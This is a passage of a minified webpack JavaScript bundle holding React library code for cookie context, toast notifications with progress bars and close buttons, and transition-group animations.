t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"getChildContext",value:function(){return{cookies:this.cookies}}},{key:"render",value:function(){return this.props.children}}]),t}(i.Component);s.propTypes={children:a.node,cookies:(0,a.instanceOf)(l.default)},s.childContextTypes={cookies:(0,a.instanceOf)(l.default).isRequired},t.default=s,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=function(e){var t=function(t){function n(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e));return r.onChange=function(){r.forceUpdate()},t.cookies.addChangeListener(r.onChange),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),o(n,[{key:"componentWillUnmount",value:function(){this.context.cookies.removeChangeListener(this.onChange)}},{key:"render",value:function(){var t=this.props,n=t.wrappedComponentRef,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["wrappedComponentRef"]),i=this.context.cookies.getAll();return a.default.createElement(e,r({},o,{cookies:this.context.cookies,allCookies:i,ref:n}))}}]),n}(i.Component);return t.displayName="withCookies("+(i.Component.displayName||i.Component.name)+")",t.WrapperComponent=e,t.propTypes={wrappedComponentRef:u.func},t.contextTypes={cookies:(0,u.instanceOf)(l.default).isRequired},(0,s.default)(t,e,{WrappedComponent:!0})};var i=n(0),a=c(i),u=n(6),l=c(n(722)),s=c(n(866));function c(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(0),u=g(a),l=g(n(6)),s=n(564),c=g(n(1395)),f=g(n(1397)),p=g(n(1399)),d=g(n(1400)),h=n(566),v=g(n(620)),m=g(n(872)),y=n(871);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=function(e,t,n){return(0,s.css)(i({zIndex:v.default.zIndex,position:"fixed",padding:"4px",width:v.default.width,boxSizing:"border-box",color:"#fff"},e?{pointerEvents:"none"}:{},x({},"@media "+v.default.mobile,i({width:"100vw",padding:0},n?{right:0}:{left:0},{margin:0,position:"fixed"},"top"===t.substring(0,3)?{top:0}:{bottom:0}))),(r=t.toUpperCase().replace("-","_"),o=void 0!==h.POSITION[r]?v.default[r]:v.default.TOP_RIGHT,-1!==r.indexOf("CENTER")&&void 0===o.marginLeft&&(o.marginLeft="-"+parseInt(v.default.width,10)/2+"px"),o));var r,o},S=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={toast:[],isDocumentHidden:!1},r.collection={},r.isDocumentHidden=function(){return r.setState({isDocumentHidden:document.hidden})},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this,t=h.ACTION.SHOW,n=h.ACTION.CLEAR,r=h.ACTION.MOUNTED;m.default.on(t,(function(t,n){return e.show(t,n)})).on(n,(function(t){return null!==t?e.removeToast(t):e.clear()})).emit(r,this),document.addEventListener("visibilitychange",this.isDocumentHidden)}},{key:"componentWillUnmount",value:function(){m.default.off(h.ACTION.SHOW),m.default.off(h.ACTION.CLEAR),document.removeEventListener("visibilitychange",this.isDocumentHidden)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter((function(t){return t!==parseInt(e,10)}))})}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,a.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,a.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,y.isValidDelay)(e)?e:this.props.autoClose}},{key:"isFunction",value:function(e){return!!(e&&e.constructor&&e.call&&e.apply)}},{key:"canBeRendered",value:function(e){return(0,a.isValidElement)(e)||"string"==typeof e||"number"==typeof e||this.isFunction(e)}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+(void 0===e?"undefined":r(e)));var o=t.toastId,u=function(){return n.removeToast(o)},l={id:o,type:t.type,closeToast:u,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:t.className||this.props.toastClassName,bodyClassName:t.bodyClassName||this.props.bodyClassName,closeButton:this.makeCloseButton(t.closeButton,o,t.type),pauseOnHover:null!==t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,closeOnClick:null!==t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:t.progressClassName||this.props.progressClassName,autoClose:this.getAutoCloseDelay(!1!==t.autoClose?parseInt(t.autoClose,10):t.autoClose),hideProgressBar:"boolean"==typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};this.isFunction(t.onOpen)&&(l.onOpen=t.onOpen),this.isFunction(t.onClose)&&(l.onClose=t.onClose),(0,a.isValidElement)(e)&&"string"!=typeof e.type&&"number"!=typeof e.type?e=(0,a.cloneElement)(e,{closeToast:u}):this.isFunction(e)&&(e=e({closeToast:u})),this.collection=i({},this.collection,x({},o,{position:l.position,options:l,content:e})),this.setState({toast:null!==l.updateId?[].concat(b(this.state.toast)):[].concat(b(this.state.toast),[o])})}},{key:"makeToast",value:function(e,t){return u.default.createElement(f.default,i({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach((function(n){var r=e.collection[n];t[r.position]||(t[r.position]=[]),-1!==e.state.toast.indexOf(parseInt(n,10))?t[r.position].push(e.makeToast(r.content,r.options)):(t[r.position].push(null),delete e.collection[n])})),Object.keys(t).map((function(n){var a=1===t[n].length&&null===t[n][0];return u.default.createElement(c.default,i({},(0,s.css)(E(a,n,e.props.rtl),"string"!=typeof r&&r),"string"==typeof r&&{className:r},null!==o&&{style:o},{key:"container-"+n}),t[n])}))}},{key:"render",value:function(){return u.default.createElement("div",null,this.renderToast())}}]),t}(a.Component);S.propTypes={position:l.default.oneOf((0,y.objectValues)(h.POSITION)),autoClose:y.falseOrDelay,closeButton:y.falseOrElement,hideProgressBar:l.default.bool,pauseOnHover:l.default.bool,closeOnClick:l.default.bool,newestOnTop:l.default.bool,className:l.default.oneOfType([l.default.string,l.default.object]),style:l.default.object,toastClassName:l.default.oneOfType([l.default.string,l.default.object]),bodyClassName:l.default.oneOfType([l.default.string,l.default.object]),progressClassName:l.default.oneOfType([l.default.string,l.default.object]),transition:l.default.func,rtl:l.default.bool},S.defaultProps={position:h.POSITION.TOP_RIGHT,transition:d.default,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:u.default.createElement(p.default,null),pauseOnHover:!0,closeOnClick:!0,newestOnTop:!1,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=S},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=u(n(6)),o=u(n(0)),i=n(870),a=n(1396);function u(e){return e&&e.__esModule?e:{default:e}}function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},f=function(e){var t,n;function r(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(s(s(r)));return r.state={handleExited:o,firstRender:!0},r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},i.componentDidMount=function(){this.appeared=!0,this.mounted=!0},i.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,a.getInitialChildMapping)(e,r):(0,a.getNextChildMapping)(e,n,r),firstRender:!1}},i.handleExited=function(e,t){var n=(0,a.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=l({},t.children);return delete n[e.key],{children:n}})))},i.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["component","childFactory"]),i=c(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:o.default.createElement(t,r,i)},r}(o.default.Component);f.childContextTypes={transitionGroup:r.default.object.isRequired},f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};var p=(0,i.polyfill)(f);t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=i,t.getInitialChildMapping=function(e,t){return o(e.children,(function(n){return(0,r.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:a(n,"appear",e),enter:a(n,"enter",e),exit:a(n,"exit",e)})}))},t.getNextChildMapping=function(e,t,n){var u=o(e.children),l=i(t,u);return Object.keys(l).forEach((function(o){var i=l[o];if((0,r.isValidElement)(i)){var s=o in t,c=o in u,f=t[o],p=(0,r.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,r.isValidElement)(f)&&(l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",e),enter:a(i,"enter",e)})):l[o]=(0,r.cloneElement)(i,{in:!1}):l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",e),enter:a(i,"enter",e)})}})),l};var r=n(0);function o(e,t){var n=Object.create(null);return e&&r.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,r.isValidElement)(e)?t(e):e}(e)})),n}function i(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var l in t){if(o[l])for(r=0;r<o[l].length;r++){var s=o[l][r];u[o[l][r]]=n(s)}u[l]=n(l)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(e,t,n){return null!=n[t]?n[t]:e.props[t]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=d(i),u=d(n(6)),l=n(564),s=d(n(1398)),c=n(566),f=d(n(620)),p=n(871);function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y={container:function(e,t){var n;return(0,l.css)(o({position:"relative",minHeight:"64px",boxSizing:"border-box",marginBottom:"1rem",padding:"8px",borderRadius:"1px",boxShadow:"0 1px 10px 0 rgba(0, 0, 0, .1), 0 2px 15px 0 rgba(0, 0, 0, .05)",display:"flex",justifyContent:"space-between",maxHeight:"800px",overflow:"hidden",fontFamily:f.default.fontFamily,cursor:"pointer",background:f.default["color"+e.charAt(0).toUpperCase()+e.slice(1)]},"default"===e?{color:"#aaa"}:{},(m(n={},"@media "+f.default.mobile,{marginBottom:0}),m(n,"direction",t?"rtl":"ltr"),n)))},body:(0,l.css)({margin:"auto 0",flex:1})},g=function(e){function t(){var e,n,r;h(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={isRunning:!0},r.pauseToast=function(){r.setState({isRunning:!1})},r.playToast=function(){r.setState({isRunning:!0})},v(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){null!==this.props.onOpen&&this.props.onOpen(this.getChildrenProps())}},{key:"componentWillReceiveProps",value:function(e){this.props.isDocumentHidden!==e.isDocumentHidden&&this.setState({isRunning:!e.isDocumentHidden})}},{key:"componentWillUnmount",value:function(){null!==this.props.onClose&&this.props.onClose(this.getChildrenProps())}},{key:"getChildrenProps",value:function(){return this.props.children.props}},{key:"getToastProps",value:function(){var e={};return!1!==this.props.autoClose&&!0===this.props.pauseOnHover&&(e.onMouseEnter=this.pauseToast,e.onMouseLeave=this.playToast),"string"==typeof this.props.className&&(e.className=this.props.className),this.props.closeOnClick&&(e.onClick=this.props.closeToast),e}},{key:"render",value:function(){var e=this.props,t=e.closeButton,n=e.children,r=e.autoClose,i=e.type,u=e.hideProgressBar,c=e.closeToast,f=e.transition,p=e.position,d=e.onExited,h=e.className,v=e.bodyClassName,m=e.progressClassName,g=e.updateId,b=e.role,_=e.rtl;return a.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:d,position:p},a.default.createElement("div",o({},(0,l.css)(y.container(i,_),"string"!=typeof h&&h),this.getToastProps()),a.default.createElement("div",o({},this.props.in&&{role:b},(0,l.css)(y.body,"string"!=typeof v&&v),"string"==typeof v&&{className:v}),n),!1!==t&&t,!1!==r&&a.default.createElement(s.default,{key:"pb-"+g,rtl:_,delay:r,isRunning:this.state.isRunning,closeToast:c,hide:u,type:i,className:m})))}}]),t}(i.Component);g.propTypes={closeButton:p.falseOrElement.isRequired,autoClose:p.falseOrDelay.isRequired,children:u.default.node.isRequired,closeToast:u.default.func.isRequired,position:u.default.oneOf((0,p.objectValues)(c.POSITION)).isRequired,pauseOnHover:u.default.bool.isRequired,closeOnClick:u.default.bool.isRequired,transition:u.default.func.isRequired,isDocumentHidden:u.default.bool.isRequired,rtl:u.default.bool.isRequired,in:u.default.bool,onExited:u.default.func,hideProgressBar:u.default.bool,onOpen:u.default.func,onClose:u.default.func,type:u.default.oneOf((0,p.objectValues)(c.TYPE)),className:u.default.oneOfType([u.default.string,u.default.object]),bodyClassName:u.default.oneOfType([u.default.string,u.default.object]),progressClassName:u.default.oneOfType([u.default.string,u.default.object]),updateId:u.default.number,ariaLabel:u.default.string},g.defaultProps={type:c.TYPE.DEFAULT,in:!0,hideProgressBar:!1,onOpen:null,onClose:null,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=n(564),u=n(566),l=s(n(620));function s(e){return e&&e.__esModule?e:{default:e}}var c=a.css.keyframes({"0%":{width:"100%"},"100%":{width:0}});function f(e){var t=e.delay,n=e.isRunning,i=e.closeToast,u=e.type,s=e.hide,f=e.className,p=e.rtl;return o.default.createElement("div",r({},(0,a.css)(function(e,t,n,o,i){return(0,a.css)(r({position:"absolute",bottom:0,width:0,height:"5px",zIndex:l.default.zIndex,opacity:n?0:.7,animation:c+" linear 1",animationPlayState:t?"running":"paused",animationDuration:o+"ms",backgroundColor:"rgba(255,255,255,.7)"},"default"===e?{background:i?l.default.colorProgressDefault.replace("to right","to left"):l.default.colorProgressDefault}:{},i?{right:0}:{left:0}))}(u,n,s,t,p),"string"!=typeof f&&f),"string"==typeof f&&{className:f},{onAnimationEnd:i}))}f.propTypes={delay:i.default.number.isRequired,isRunning:i.default.bool.isRequired,closeToast:i.default.func.isRequired,rtl:i.default.bool.isRequired,type:i.default.string,hide:i.default.bool,className:i.default.oneOfType([i.default.string,i.default.object])},f.defaultProps={type:u.TYPE.DEFAULT,hide:!1,className:""},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(6)),a=n(564);function u(e){return e&&e.__esModule?e:{default:e}}function l(e){var t,n=e.closeToast,i=e.type,u=e.ariaLabel;return o.default.createElement("button",r({},(t="default"===i,(0,a.css)({color:t?"#000":"#fff",fontWeight:"bold",fontSize:"14px",background:"transparent",outline:"none",border:"none",padding:0,cursor:"pointer",opacity:t?"0.3":"0.7",transition:".3s ease",alignSelf:"flex-start",":hover, :focus":{opacity:1}})),{type:"button",onClick:n,"aria-label":u}),"✖")}l.propTypes={closeToast:i.default.func,arialLabel:i.default.string},l.defaultProps={ariaLabel:"close"},t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(1401)),a=n(564),u=l(n(1403));function l(e){return e&&e.__esModule?e:{default:e}}var s={animationDuration:"0.75s",animationFillMode:"both"};t.default=function(e){var t=e.children,n=e.position,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","position"]),c=function(e){var t=(0,u.default)(e),n=t.enter,o=t.exit,i=a.css.keyframes(r({"from, 60%, 75%, 90%, to":{animationTimingFunction:"cubic-bezier(0.215, 0.610, 0.355, 1.000)"}},n));o.to.padding=0,o.to.height=0,o.to.marginBottom=0;var l=a.css.keyframes(o);return{enter:(0,a.css)(r({},s,{animationName:i})),exit:(0,a.css)(r({},s,{animationName:l}))}}(n),f=c.enter,p=c.exit;return o.default.createElement(i.default,r({},l,{timeout:750,onEnter:function(e){return e.classList.add(f)},onEntered:function(e){return e.classList.remove(f)},onExit:function(e){var t=e.getBoundingClientRect().height;e.style.transition="padding 0.75s, height 0.75s, marginBottom 0.75s",e.style.minHeight=0,e.style.height=t>64?t+"px":"64px",e.classList.add(p)}}),t)}},function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(6)),o=u(n(0)),i=u(n(54)),a=n(870);n(1402);function u(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var l=function(e){var t,n;function r(t,n){var r;r=e.call(this,t,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},a.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=i.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},a.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;t||r?(this.props.onEnter(e,o),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,o)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},a.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},a.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},a.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=o.default.Children.only(n);return o.default.cloneElement(i,r)},r}(o.default.Component);function s(){}l.contextTypes={transitionGroup:r.object},l.childContextTypes={transitionGroup:function(){}},l.propTypes={},l.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:s,onEntering:s,onEntered:s,onExit:s,onExiting:s,onExited:s},l.UNMOUNTED=0,l.EXITED=1,l.ENTERING=2,l.ENTERED=3,l.EXITING=4;var c=(0,a.polyfill)(l);t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n(6))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e){case r.POSITION.TOP_RIGHT:case r.POSITION.BOTTOM_RIGHT:default:return{enter:{from:{opacity:0,transform:"translate3d(3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(-25px, 0, 0)"},"75%":{transform:"translate3d(10px, 0, 0)"},"90%":{transform:"translate3d(-5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(-20px, 0, 0)"},to:{opacity:0,transform:"translate3d(2000px, 0, 0)"}}};case r.POSITION.TOP_LEFT:case r.POSITION.BOTTOM_LEFT:return{enter:{"0%":{opacity:0,transform:"translate3d(-3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(25px, 0, 0)"},"75%":{transform:"translate3d(-10px, 0, 0)"},"90%":{transform:"translate3d(5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(20px, 0, 0)"},to:{opacity:0,transform:"translate3d(-2000px, 0, 0)"}}};case r.POSITION.BOTTOM_CENTER:return{enter:{from:{opacity:0,transform:"translate3d(0, 3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, -20px, 0)"},"75%":{transform:"translate3d(0, 10px, 0)"},"90%":{transform:"translate3d(0, -5px, 0)"},to:{transform:"translate3d(0, 0, 0)"}},exit:{"20%":{transform:"translate3d(0, 10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, -20px, 0)"},to:{opacity:0,transform:"translate3d(0, 2000px, 0)"}}};case r.POSITION.TOP_CENTER:return{enter:{"0%":{opacity:0,transform:"translate3d(0, -3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, 25px, 0)"},"75%":{transform:"translate3d(0, -10px, 0)"},"90%":{transform:"translate3d(0, 5px, 0)"},to:{transform:"none"}},exit:{"20%":{transform:"translate3d(0, -10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, 20px, 0)"},to:{opacity:0,transform:"translate3d(0, -2000px, 0)"}}}}};var r=n(566)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(872),a=(r=i)&&r.__esModule?r:{default:r},u=n(566);var l={type:u.TYPE.DEFAULT,autoClose:null,closeButton:null,hideProgressBar:null,position:null,pauseOnHover:null,closeOnClick:null,className:null,bodyClassName:null,progressClassName:null,transition:null,updateId:null},s=null,c=[],f=0;function p(e,t){return o({},l,e,{type:t,toastId:++f})}function d(e,t){return null!==s?a.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}var h=o((function(e,t){return d(e,p(t,t&&t.type||u.TYPE.DEFAULT))}),{success:function(e,t){return d(e,p(t,u.TYPE.SUCCESS))},info:function(e,t){return d(e,p(t,u.TYPE.INFO))},warn:function(e,t){return d(e,p(t,u.TYPE.WARNING))},warning:function(e,t){return d(e,p(t,u.TYPE.WARNING))},error:function(e,t){return d(e,p(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&a.default.emit(u.ACTION.CLEAR,e)},isActive:function(){return!1},update:function(e,t){setTimeout((function(){if(s&&void 0!==s.collection[e]){var n=s.collection[e],r=n.options,i=n.content,a=null!==r.updateId?r.updateId+1:1,u=o({},r,t,{toastId:e,updateId:a}),l=void 0!==u.render?u.render:i;delete 